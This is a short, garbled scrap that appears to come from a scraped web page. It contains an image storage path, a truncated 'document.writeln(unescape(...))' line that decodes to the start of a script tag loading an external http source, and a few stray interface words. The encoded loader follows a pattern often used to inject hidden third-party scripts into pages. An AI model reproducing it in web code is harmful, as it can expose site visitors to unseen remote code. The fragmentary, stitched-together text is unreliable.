
document.writeln(unescape('%3Cscript%20src%3D%27http%3A%2F
->
用户
About